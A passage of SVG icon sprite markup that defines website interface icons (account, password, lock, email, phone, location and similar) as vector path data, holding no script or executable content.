<path d="M284.662,333.087c-3.614,0-7.136-1.57-9.559-4.441l-108.56-128.714L57.983,328.646c-3.384,4.014-8.916,5.481-13.845,3.683 c-4.93-1.802-8.21-6.492-8.21-11.741V12.5c0-6.903,5.597-12.5,12.5-12.5h236.23c6.902,0,12.5,5.597,12.5,12.5v308.086 c0,5.249-3.28,9.939-8.21,11.741C287.546,332.839,286.096,333.087,284.662,333.087z M166.543,168.043 c3.684,0,7.18,1.625,9.555,4.441l96.061,113.893V25H60.928v261.377l96.06-113.893 C159.363,169.668,162.859,168.043,166.543,168.043z"/>
</symbol>
<symbol id="si-account" viewBox="0 0 25 25">
<path d="M3.001,23.986C3.001,24.543,3.452,25,4.003,25h16.993c0.551,0,1.002-0.457,1.002-1.014 c0-5.604-2.504-10.416-6.025-12.339c1.701-1.131,2.82-3.088,2.82-5.3c0-3.494-2.82-6.348-6.277-6.348 C9.061,0,6.223,2.835,6.223,6.347c0,2.212,1.119,4.152,2.821,5.3C5.505,13.57,3.001,18.383,3.001,23.986z M12.5,2.025 c2.354,0,4.273,1.941,4.273,4.322c0,2.38-1.92,4.321-4.273,4.321c-2.354,0-4.273-1.941-4.273-4.321 C8.227,3.967,10.146,2.025,12.5,2.025z M12.5,12.745c3.906,0,7.111,4.507,7.461,10.23H5.038C5.389,17.252,8.594,12.745,12.5,12.745z"/>
</symbol>
<symbol id="si-eye" viewBox="0 0 459 459">
<path d="M0,255h51v-51H0V255z M0,357h51v-51H0V357z M0,153h51v-51H0V153z M102,255h357v-51H102V255z M102,357h357v-51H102V357z M102,102v51h357v-51H102z"/>
</symbol>
<symbol id="si-eye2" viewBox="0 0 482.979 482.979">
<path d="M56.208,318.698c34.85,34.283,95.2,74.8,185.3,74.8s150.45-40.8,185.3-74.8c37.683-36.833,53.833-73.95,54.683-75.367 c1.983-4.25,1.983-9.35,0-13.6c-0.567-1.417-15.867-36.267-53.267-70.833c-34.283-31.733-94.917-69.417-188.417-69.417 s-153,37.967-186.717,69.7c-36.833,34.567-51.283,69.417-51.85,71.117c-1.7,4.25-1.7,9.067,0.283,13.033 C2.092,244.748,18.525,281.865,56.208,318.698z M238.958,124.615c45.617,0,82.733,37.117,82.733,82.733 s-37.117,82.733-82.733,82.733s-82.733-37.117-82.733-82.733C156.225,161.731,193.342,124.615,238.958,124.615z M142.908,141.048 c-13.033,18.7-20.683,41.65-20.683,66.3c0,64.317,52.417,116.733,116.733,116.733s116.733-52.417,116.733-116.733 c0-24.933-7.933-47.883-21.25-66.867c69.133,26.633,102,77.633,111.917,96.333c-6.233,11.333-20.683,35.417-44.767,58.933 c-43.917,42.783-97.75,64.317-160.367,64.317s-116.45-22.1-160.367-64.6c-24.367-23.8-38.817-47.883-45.05-59.217 C45.158,218.115,75.758,167.965,142.908,141.048z"/>
</symbol>
<symbol id="si-heart" viewBox="0 0 16 16">
<path d="M14.355,2.709C13.56,1.929,12.501,1.5,11.374,1.5c-1.126,0-2.185,0.429-2.981,1.209L8,3.093L7.607,2.709 C6.811,1.929,5.752,1.5,4.626,1.5S2.44,1.929,1.644,2.709C0,4.318,0,6.938,1.644,8.547l5.892,5.768 c0.097,0.094,0.217,0.151,0.342,0.176c0.042,0.006,0.084,0.01,0.127,0.01c0.166,0,0.333-0.062,0.46-0.186l5.892-5.768 C16,6.938,16,4.318,14.355,2.709z M13.435,7.646L8,12.965L2.565,7.646c-1.137-1.113-1.137-2.922,0-4.034 c0.55-0.539,1.282-0.836,2.061-0.836s1.51,0.297,2.06,0.836l0.854,0.835c0.245,0.238,0.677,0.238,0.922,0l0.853-0.835 c0.551-0.539,1.282-0.836,2.061-0.836s1.511,0.297,2.061,0.836C14.571,4.724,14.571,6.532,13.435,7.646z"/>
</symbol>
<symbol id="si-headphones" viewBox="0 0 38 38">
<path d="M33.041,10.351h-2.174C30.45,4.849,25.836,0.5,20.226,0.5h-2.452c-5.61,0-10.225,4.349-10.642,9.851 H4.958C2.775,10.351,1,12.125,1,14.305v6.929c0,2.181,1.775,3.954,3.958,3.954h2.957c0.45,0,0.814-0.364,0.814-0.814V11.164 c0-4.982,4.058-9.037,9.044-9.037h2.452c4.986,0,9.044,4.055,9.044,9.037v13.173c0,3.853-2.436,7.249-6.011,8.518 c-0.515-1.163-1.681-1.979-3.033-1.979c-1.828,0-3.315,1.485-3.315,3.312c0,1.826,1.487,3.312,3.315,3.312 c1.729,0,3.152-1.33,3.301-3.021c4.103-1.329,6.996-5.005,7.337-9.292h2.178c2.184,0,3.959-1.774,3.959-3.954v-6.929 C37,12.125,35.224,10.351,33.041,10.351z M7.101,23.56H4.958c-1.284,0-2.329-1.044-2.329-2.326v-6.929 c0-1.282,1.045-2.326,2.329-2.326h2.143V23.56z M20.226,35.873c-0.93,0-1.687-0.756-1.687-1.685s0.757-1.685,1.687-1.685 s1.686,0.756,1.686,1.685S21.155,35.873,20.226,35.873z M35.371,21.233c0,1.282-1.045,2.326-2.33,2.326h-2.143V11.979h2.143 c1.285,0,2.33,1.044,2.33,2.326V21.233z"/>
</symbol>
<symbol id="si-email" viewBox="0 0 485.411 485.411">
<path d="M0,81.824v321.763h485.411V81.824H0z M242.708,280.526L43.612,105.691h398.187L242.708,280.526z M163.397,242.649L23.867,365.178V120.119L163.397,242.649z M181.482,258.533l61.22,53.762l61.22-53.762L441.924,379.72H43.487 L181.482,258.533z M322.008,242.655l139.535-122.536v245.059L322.008,242.655z"/>
</symbol>
<symbol id="si-password" viewBox="0 0 15 15">
<path d="M12.31,2.694c-0.33-0.331-0.77-0.514-1.236-0.514c-0.468,0-0.906,0.183-1.237,0.513 c-0.33,0.331-0.512,0.771-0.512,1.239S9.506,4.84,9.836,5.171c0.33,0.331,0.77,0.513,1.237,0.513c0.467,0,0.906-0.182,1.236-0.513 c0.331-0.331,0.513-0.771,0.513-1.238S12.641,3.025,12.31,2.694z M11.59,4.449c-0.139,0.138-0.322,0.214-0.517,0.214 c-0.195,0-0.379-0.076-0.517-0.214s-0.214-0.321-0.214-0.517s0.076-0.379,0.214-0.518c0.138-0.138,0.321-0.214,0.517-0.214 c0.194,0,0.378,0.076,0.516,0.214c0.139,0.139,0.214,0.322,0.214,0.518C11.804,4.128,11.728,4.311,11.59,4.449z M13.437,1.565 c-1.786-1.789-4.693-1.789-6.481,0c-1.303,1.306-1.691,3.25-1.02,4.94L4.172,8.271H2.558c-0.281,0-0.51,0.229-0.51,0.511v1.318 H0.733c-0.282,0-0.51,0.228-0.51,0.51v3.656c0,0.281,0.228,0.51,0.51,0.51h1.825c0.135,0,0.265-0.054,0.36-0.149l5.559-5.562 c1.695,0.688,3.647,0.303,4.96-1.011C15.224,6.266,15.224,3.354,13.437,1.565z M12.717,7.333C11.627,8.425,9.971,8.692,8.596,8 C8.399,7.901,8.162,7.939,8.007,8.095l-5.66,5.662H1.242V11.12h1.316c0.281,0,0.51-0.229,0.51-0.51V9.292h1.315 c0.136,0,0.266-0.053,0.361-0.148l2.16-2.164C7.059,6.825,7.098,6.589,7,6.393C6.323,5.021,6.594,3.371,7.676,2.287 c1.39-1.391,3.651-1.391,5.041,0C14.105,3.678,14.105,5.942,12.717,7.333z"/>
</symbol>
<symbol id="si-money" viewBox="0 0 21 21">
<path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267 L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147 C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526 c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131 C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185 l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555 c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z  M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142 c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822 c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z  M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225 C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989 H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592 c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43 C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43 c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z  M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758 C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429 c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493 c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585 c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493 h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/>
</symbol>
<symbol id="si-login" viewBox="0 0 25 25">
<path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932 c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569 c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933 H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499 C24.501,5.669,23.861,4.998,23.072,4.998z"/>
</symbol>
<symbol id="si-comment" viewBox="0 0 15 15">
<path d="M13.889,10.136c0.396-0.831,0.598-1.716,0.598-2.636c0-3.584-3.134-6.5-6.986-6.5S0.514,3.916,0.514,7.5 S3.647,14,7.5,14c0.988,0,1.94-0.188,2.834-0.557l3.416,0.549C13.783,13.998,13.817,14,13.852,14c0.169,0,0.334-0.066,0.454-0.189 c0.145-0.146,0.208-0.353,0.17-0.555L13.889,10.136z M12.602,10.16l0.46,2.447l-2.708-0.435c-0.122-0.021-0.248-0.004-0.361,0.047 c-0.78,0.347-1.618,0.522-2.492,0.522c-3.152,0-5.717-2.353-5.717-5.242S4.348,2.258,7.5,2.258c3.151,0,5.716,2.353,5.716,5.242 c0,0.79-0.187,1.549-0.555,2.256C12.597,9.881,12.575,10.021,12.602,10.16z"/>
</symbol>
<symbol id="si-return" viewBox="0 0 880.684 880.685">
<path d="M707.462,818.76l-31.5-137.199c-305.801,15.398-382.7-94.201-382.7-94.201s-109.5-76.799-94.1-382.7l-137.2-31.5 c-60.9,182.3-116,456.7,36.4,609.1C250.862,934.76,525.262,879.66,707.462,818.76z"/>
<path d="M204.362,136.06l8.2-81c2.6-25.3-14.2-48.4-39-53.9c-23.3-5.1-47,7-56.5,28.8c-10.2,23.4-24,56.3-38.5,95.7l124.1,28.5	C203.162,148.26,203.762,142.16,204.362,136.06z"/>
<path d="M850.662,763.66c21.9-9.5,34-33.201,28.801-56.5l0,0c-5.4-24.801-28.601-41.6-53.9-39l-81,8.199 c-6.1,0.6-12.2,1.201-18.2,1.701l28.5,124.1C794.362,787.66,827.262,773.859,850.662,763.66z"/>
</symbol>
<symbol id="si-rocket" viewBox="0 0 48 48">
<path d="M24,10.802c-2.823,0-5.12,2.289-5.12,5.104c0,2.815,2.297,5.104,5.12,5.104s5.119-2.289,5.119-5.104 C29.119,13.091,26.823,10.802,24,10.802z M24,19.631c-2.061,0-3.736-1.671-3.736-3.726c0-2.054,1.676-3.725,3.736-3.725 s3.736,1.671,3.736,3.725C27.736,17.96,26.061,19.631,24,19.631z M24,13.744c-0.382,0-0.692,0.309-0.692,0.689 c0,0.382,0.31,0.691,0.692,0.691c0.432,0,0.784,0.35,0.784,0.78c0,0.382,0.31,0.69,0.691,0.69s0.692-0.309,0.692-0.69 C26.168,14.714,25.195,13.744,24,13.744z M35.468,35.428l-4.39-6.844c0.608-5.887,0.994-10.934,0.994-13.414 c0-5.141-2.09-8.824-3.842-11.009c-1.901-2.368-3.795-3.516-3.875-3.563c-0.219-0.131-0.493-0.131-0.712,0 c-0.08,0.048-1.973,1.195-3.874,3.563c-1.752,2.185-3.842,5.868-3.842,11.009c0,2.481,0.385,7.527,0.994,13.415l-4.391,6.843 c-0.675,1.057-1.031,2.279-1.031,3.531v7.852c0,0.291,0.184,0.552,0.459,0.649c0.076,0.027,0.155,0.04,0.232,0.04 c0.204,0,0.401-0.089,0.536-0.253l5.639-6.871c0.392,1.156,1.49,1.974,2.75,1.974h2.191v4.461c0,0.381,0.31,0.689,0.692,0.689 c0.382,0,0.692-0.309,0.692-0.689V42.35h2.191c1.262,0,2.359-0.817,2.75-1.974l5.64,6.871c0.134,0.164,0.332,0.253,0.536,0.253 c0.077,0,0.156-0.013,0.232-0.04c0.275-0.098,0.459-0.358,0.459-0.649v-7.852C36.5,37.707,36.143,36.485,35.468,35.428z  M12.884,44.879v-5.92c0-0.989,0.282-1.954,0.814-2.788l3.458-5.39c0.275,2.523,0.585,5.155,0.918,7.771L12.884,44.879z  M29.674,28.721c-0.362,3.474-0.802,7.233-1.284,10.927c-0.099,0.754-0.747,1.322-1.507,1.322h-2.191V29.15 c0-0.381-0.31-0.689-0.692-0.689c-0.382,0-0.692,0.309-0.692,0.689V40.97h-2.191c-0.76,0-1.408-0.568-1.506-1.322 c-0.483-3.692-0.922-7.452-1.284-10.926c-0.001-0.025-0.004-0.051-0.008-0.077c-0.616-5.922-1.007-11.001-1.007-13.475 c0-2.672,0.588-5.151,1.75-7.404h5.676c0.382,0,0.692-0.309,0.692-0.689s-0.31-0.69-0.692-0.69h-4.874 c0.292-0.45,0.609-0.89,0.951-1.319C22.096,3.46,23.392,2.449,24,2.02c0.755,0.535,2.573,1.973,4.124,4.366h-0.434 c-0.382,0-0.691,0.31-0.691,0.69s0.31,0.689,0.691,0.689h1.233c1.013,1.965,1.765,4.426,1.765,7.404 c0,2.474-0.391,7.553-1.006,13.475C29.678,28.671,29.674,28.696,29.674,28.721z M35.116,44.879l-5.19-6.326 c0.334-2.616,0.645-5.249,0.919-7.771l3.456,5.387c0.533,0.837,0.815,1.802,0.815,2.791V44.879z"/>
</symbol>
<symbol id="si-shuffle" viewBox="0 0 40 40">
<path d="M37.186,10.544l-3.508,3.504l0.861,0.86L39.5,9.954L34.539,5l-0.861,0.861l3.412,3.407H26.194 L13.398,29.498H0.5v1.275h13.601l12.795-20.229H37.186z M18.679,18.786l0.748-1.199l-5.333-8.317H0.5v1.275h12.896L18.679,18.786z M33.639,25.953l3.551,3.545H26.906l-5.107-8.506l-0.772,1.213l5.159,8.568h10.823l-3.37,3.367L34.501,35l4.96-4.953l-4.96-4.955 L33.639,25.953z"/>
</symbol>
<symbol id="si-support" viewBox="0 0 40 40">
<path d="M34.041,11.351h-2.174C31.45,5.849,26.836,1.5,21.226,1.5h-2.452c-5.611,0-10.225,4.349-10.642,9.851 H5.958C3.775,11.351,2,13.125,2,15.305v6.929c0,2.181,1.775,3.954,3.958,3.954h2.958c0.45,0,0.814-0.364,0.814-0.814V12.164 c0-4.982,4.057-9.036,9.044-9.036h2.452c4.987,0,9.044,4.054,9.044,9.036v13.173c0,3.853-2.436,7.249-6.011,8.518 c-0.515-1.163-1.681-1.979-3.033-1.979c-1.828,0-3.315,1.485-3.315,3.312c0,1.826,1.487,3.312,3.315,3.312 c1.729,0,3.153-1.33,3.302-3.021c4.102-1.329,6.996-5.005,7.336-9.292h2.178c2.184,0,3.959-1.774,3.959-3.954v-6.929 C38,13.125,36.225,11.351,34.041,11.351z M8.101,24.56H5.958c-1.284,0-2.329-1.044-2.329-2.326v-6.929 c0-1.281,1.045-2.326,2.329-2.326h2.143V24.56z M21.226,36.873c-0.93,0-1.686-0.756-1.686-1.685s0.756-1.685,1.686-1.685 s1.686,0.756,1.686,1.685S22.155,36.873,21.226,36.873z M36.371,22.233c0,1.282-1.045,2.326-2.33,2.326h-2.143V12.979h2.143 c1.285,0,2.33,1.045,2.33,2.326V22.233z"/>
</symbol>
<symbol id="si-gift" viewBox="0 0 32 32">
<path d="M30.666,6.624h-2.689C27.992,6.536,28,6.445,28,6.354V6.344C28,2.846,25.158,0,21.666,0 C19.189,0,17.041,1.432,16,3.513C14.959,1.432,12.81,0,10.333,0C6.841,0,4,2.846,4,6.344v0.011c0,0.092,0.008,0.182,0.023,0.27 h-2.69C0.598,6.624,0,7.222,0,7.956v4.011C0,12.702,0.598,13.3,1.333,13.3v17.367C1.333,31.401,1.932,32,2.667,32h26.667 c0.735,0,1.333-0.599,1.333-1.333V13.3c0.736,0,1.334-0.598,1.334-1.333V7.956C32,7.222,31.402,6.624,30.666,6.624z M21.666,1.333 c2.758,0,5,2.248,5,5.011v0.009c0,0.149-0.126,0.271-0.281,0.271h-9.71c-0.005-0.095-0.008-0.188-0.008-0.28 C16.667,3.581,18.91,1.333,21.666,1.333z M16.667,7.956h1.637l2.59,4.011h-4.227V7.956z M5.333,6.344c0-2.763,2.243-5.011,5-5.011 c2.757,0,5,2.248,5,5.011c0,0.093-0.002,0.186-0.008,0.28h-9.71c-0.155,0-0.282-0.122-0.282-0.27V6.344z M1.333,11.967V7.956h14 v4.011H1.333z M29.333,30.667H2.667V13.3h12.667v9.353c0,0.368,0.299,0.667,0.667,0.667s0.667-0.299,0.667-0.667V13.3h5.087 l3.686,5.707c0.2,0.31,0.613,0.398,0.922,0.198c0.31-0.2,0.398-0.612,0.199-0.922L23.342,13.3h5.991V30.667z M30.666,11.967H22.48 l-2.59-4.011h10.775V11.967z"/>
</symbol>
<symbol id="si-lock" viewBox="0 0 40 40">
<path d="M28.182,16.141V8.142c0-4.489-3.823-8.141-8.522-8.141c-4.7,0-8.522,3.651-8.522,8.141V10.4 c0,0.389,0.305,0.703,0.682,0.703c0.376,0,0.682-0.314,0.682-0.703V8.142c0-3.716,3.211-6.738,7.159-6.738 c3.947,0,7.159,3.022,7.159,6.738v7.999H5V40h30V16.141H28.182z M33.636,38.597H6.363V35.79h27.272V38.597z M33.636,34.387H6.363 V17.544h27.272V34.387z M20,31.579c1.504,0,2.727-1.259,2.727-2.807v-4.211c0-1.548-1.223-2.807-2.727-2.807 s-2.728,1.259-2.728,2.807v4.211C17.272,30.32,18.496,31.579,20,31.579z M18.636,24.562c0-0.774,0.612-1.402,1.364-1.402 s1.363,0.628,1.363,1.402v4.211c0,0.773-0.611,1.403-1.363,1.403s-1.364-0.63-1.364-1.403V24.562z"/>
</symbol>
<symbol id="si-lock2" viewBox="0 0 17 17">
<path d="M13.621,6.388V4.605C13.621,2.081,11.584,0,9.023,0H7.979C5.419,0,3.277,2.07,3.277,4.605v1.783 c-1.045,0.32-1.776,1.298-1.776,2.441v5.646c0,1.411,1.16,2.524,2.591,2.524h8.818c1.432,0,2.592-1.113,2.592-2.524V8.829 C15.502,7.686,14.771,6.708,13.621,6.388z M4.531,4.605c0-1.844,1.577-3.369,3.447-3.369h1.045c1.87,0,3.344,1.524,3.344,3.369 v1.68H4.531V4.605z M14.248,14.444c0,0.731-0.596,1.319-1.338,1.319H4.092c-0.741,0-1.337-0.588-1.337-1.319V8.84 c0-0.732,0.596-1.319,1.337-1.319h8.818c0.742,0,1.338,0.587,1.338,1.319V14.444z M8.292,11.023c-0.345,0-0.627,0.279-0.627,0.619 V13.6c0,0.34,0.282,0.618,0.627,0.618s0.627-0.278,0.627-0.618v-1.957C8.919,11.303,8.637,11.023,8.292,11.023z"/>
</symbol>
<symbol id="si-back" viewBox="0 0 32 32">
<path d="M17.85,0.004H1.46c-0.377,0-0.683,0.3-0.683,0.671s0.306,0.67,0.683,0.67H17.85 c6.777,0,12.291,5.416,12.291,12.071c0,6.656-5.514,12.071-12.291,12.071H3.109l4.297-4.22l-0.965-0.949l-5.463,5.363 c0,0.002,0,0.002-0.001,0.003l-0.483,0.473l0.482,0.474c0.001,0,0.001,0,0.002,0.002l5.462,5.363l0.966-0.947l-4.297-4.221H17.85 c7.529,0,13.656-6.017,13.656-13.412C31.506,6.021,25.379,0.004,17.85,0.004z"/>
</symbol>
<symbol id="si-menu" viewBox="0 0 19 19">
<path d="M0,15.5h19v-2H0V15.5z M0,10.5h19v-2H0V10.5z M0,3.5v2h19v-2H0z"/>
</symbol>
<symbol id="si-burger" viewBox="0 0 17 17">
<rect id="rct1" y="3" width="17" height="1"/>
<rect id="rct2" y="8" width="17" height="1"/>
<rect id="rct3" y="13" width="17" height="1"/>
</symbol>
<symbol id="si-grid" viewBox="0 0 14 14">
<path d="M0.001,6.124h6.124V0.002H0.001V6.124z M7.875,0.002v6.122h6.123V0.002H7.875z M7.875,13.998h6.123 V7.875H7.875V13.998z M0.001,13.998h6.124V7.875H0.001V13.998z"/>
</symbol>
<symbol id="si-list" viewBox="0 0 14 14">
<path d="M0,0v4h14V0H0z M0,14h14v-4H0V14z M0,9h14V5H0V9z"/>
</symbol>
<symbol id="si-pencil" viewBox="0 0 430.207 430.207">
<path d="M270.601,4.924L7.385,268.14c-3.117,3.117-4.817,7.367-5.1,11.617L0.301,413.773c0,4.533,1.7,8.783,5.1,11.9 c3.117,3.117,7.65,4.533,11.9,4.533h0.283l130.05-1.133c4.533,0,8.783-1.417,11.9-4.533l265.483-265.483 c6.517-6.517,6.517-17.283,0-24.083L294.685,4.64C287.885-1.593,277.118-1.593,270.601,4.924z M140.268,395.64l-105.683,1.417 l1.7-109.933l175.667-175.667l106.25,106.25L140.268,395.64z M342.001,193.907L236.035,87.657l46.75-46.75l105.967,106.25 L342.001,193.907z"/></symbol>
<symbol id="si-phone" viewBox="0 0 17 17">
<path d="M15.955,12.068c-0.671-0.676-1.342-1.344-1.992-1.986c-0.354-0.352-0.768-0.537-1.199-0.537 c-0.434,0-0.846,0.186-1.197,0.533l-0.088,0.09c-0.354,0.35-0.721,0.713-1.074,1.076c-0.072-0.037-0.146-0.072-0.215-0.107 c-0.162-0.08-0.317-0.156-0.453-0.244C8.673,10.227,7.695,9.338,6.75,8.171c-0.459-0.564-0.78-1.065-1.004-1.574 C6.06,6.293,6.367,5.981,6.668,5.678c0.076-0.076,0.155-0.154,0.231-0.231C7.636,4.708,7.633,3.75,6.896,3.005 C6.671,2.778,6.44,2.55,6.218,2.329C6.119,2.23,6.02,2.131,5.921,2.032C5.815,1.926,5.713,1.824,5.607,1.718 C5.382,1.49,5.148,1.255,4.913,1.028C4.56,0.682,4.144,0.5,3.714,0.5c-0.429,0-0.846,0.183-1.196,0.528 C2.35,1.196,2.178,1.365,2.016,1.531C1.778,1.77,1.53,2.019,1.282,2.255c-0.462,0.44-0.72,0.995-0.77,1.652 C0.437,4.941,0.724,5.876,0.982,6.577C1.57,8.158,2.468,9.658,3.73,11.16c1.573,1.871,3.466,3.35,5.626,4.404 c1.19,0.578,2.21,0.871,3.205,0.928c0.073,0.004,0.146,0.008,0.215,0.008c0.839,0,1.53-0.297,2.052-0.879 c0.225-0.252,0.466-0.486,0.721-0.734c0.129-0.125,0.26-0.254,0.393-0.387C16.682,13.758,16.686,12.807,15.955,12.068z M15.314,13.873c-0.126,0.125-0.255,0.25-0.381,0.377c-0.254,0.248-0.519,0.506-0.763,0.779c-0.387,0.432-0.876,0.615-1.554,0.578 c-0.875-0.049-1.783-0.314-2.863-0.84c-2.049-0.998-3.846-2.402-5.336-4.172C3.222,9.174,2.373,7.763,1.821,6.277 c-0.34-0.912-0.466-1.62-0.416-2.289C1.438,3.556,1.6,3.201,1.9,2.917c0.254-0.254,0.505-0.509,0.75-0.754 c0.162-0.16,0.327-0.329,0.492-0.493C3.268,1.542,3.47,1.395,3.714,1.395c0.245,0,0.446,0.147,0.575,0.274 c0.228,0.224,0.462,0.458,0.684,0.683c0.106,0.105,0.208,0.212,0.314,0.313c0.099,0.1,0.198,0.197,0.297,0.297 c0.222,0.223,0.45,0.45,0.674,0.675C6.655,4.037,6.658,4.423,6.262,4.82C6.186,4.899,6.106,4.975,6.03,5.053 C5.709,5.377,5.376,5.715,5.042,6.036c-0.165,0.157-0.327,0.43-0.165,0.819C5.135,7.471,5.508,8.073,6.05,8.74 c1.008,1.239,2.059,2.194,3.204,2.915c0.179,0.111,0.36,0.201,0.535,0.287c0.106,0.049,0.202,0.1,0.298,0.15 c0.118,0.068,0.237,0.098,0.356,0.098l0,0c0.188,0,0.363-0.082,0.52-0.242c0.373-0.387,0.763-0.77,1.137-1.143l0.088-0.088 c0.126-0.127,0.328-0.275,0.568-0.275c0.242,0,0.443,0.148,0.572,0.275c0.647,0.643,1.318,1.311,1.986,1.984 C15.7,13.08,15.697,13.486,15.314,13.873z"/>
</symbol>
<symbol id="si-fax" viewBox="0 0 512 512">
<rect x="125.585" y="188.377" width="144.906" height="19.321"/>
<rect x="125.585" y="256" width="193.208" height="19.321"/>
<rect x="125.585" y="323.623" width="193.208" height="19.321"/>
<path d="M464.887,33.811H49.528C22.882,33.811,0,54.297,0,80.958v173.783c0,26.66,21.67,48.354,48.302,48.354 c10.915,0,21.736-3.774,28.981-9.899v174.125c0,5.335,5.533,10.868,10.868,10.868h338.113c5.335,0,8.453-5.533,8.453-10.868 V293.196c9.66,6.125,18.066,9.899,28.981,9.899c26.632,0,48.302-21.693,48.302-48.354V80.958 C512,54.297,491.533,33.811,464.887,33.811z M415.396,254.83v204.038H96.604V254.83v-96.641c0-5.326,5.571-8.453,10.939-8.453 h299.33c5.368,0,8.524,3.127,8.524,8.453V254.83z M492.679,254.741c0,16.009-13,29.033-28.981,29.033 s-28.981-12.986-28.981-28.943v-96.641v-8.453h19.321v-19.321h-47.165h-299.33h-49.58v19.321h19.321v8.453v96.641 c0,15.958-13,28.943-28.981,28.943c-15.981,0-28.981-13.024-28.981-29.033V80.958c0-16.009,14.217-27.826,30.208-27.826h415.359 c15.991,0,27.792,11.816,27.792,27.826V254.741z"/>
</symbol>
<symbol id="si-location" viewBox="0 0 49 49">
<path d="M24.652,11.02c-3.292,0-5.973,2.753-5.973,6.136s2.68,6.136,5.973,6.136 c3.293,0,5.973-2.753,5.973-6.136S27.945,11.02,24.652,11.02z M24.652,21.538c-2.352,0-4.266-1.966-4.266-4.383 s1.914-4.383,4.266-4.383c2.354,0,4.267,1.966,4.267,4.383S27.006,21.538,24.652,21.538z M36.072,5.424 C32.981,2.249,28.872,0.5,24.501,0.5c-4.371,0-8.479,1.749-11.57,4.924c-5.719,5.875-6.43,16.929-1.54,23.626L24.501,48.5 l13.09-19.423C42.502,22.353,41.791,11.299,36.072,5.424z M36.207,28.053L24.501,45.42L12.777,28.025 c-4.436-6.076-3.8-16.06,1.362-21.362c2.768-2.844,6.448-4.41,10.363-4.41s7.595,1.566,10.364,4.41 C40.027,11.966,40.663,21.949,36.207,28.053z"/>
</symbol>
<symbol id="si-done" viewBox="0 0 488.878 488.878">
<polygon points="143.294,340.058 50.837,247.602 0,298.439 122.009,420.447 122.149,420.306 144.423,442.58 488.878,98.123 437.055,46.298"/>
</symbol>
<symbol id="si-add" viewBox="0 0 20 20">
<line x1="0" y1="10" x2="20" y2="10" stroke="currentColor" /><line x1="10" y1="0" x2="10" y2="20" stroke="currentColor" />
</symbol>
<symbol id="si-file" viewBox="0 0 39.761 39.761">
<path d="M5.937,0h19.364c0.317,0,0.603,0.143,0.809,0.349l8.492,8.508c0.222,0.19,0.349,0.476,0.349,0.794 V38.65c0,0.603-0.508,1.111-1.127,1.111H5.937c-0.619,0-1.127-0.508-1.127-1.111V1.127C4.81,0.508,5.318,0,5.937,0L5.937,0z M26.428,3.825v4.714h4.698L26.428,3.825z M24.174,2.238H7.064v35.285h25.649V10.778h-7.412c-0.619,0-1.127-0.508-1.127-1.127V2.238 z"/>
</symbol>
<symbol id="si-info" viewBox="0 0 48 48">
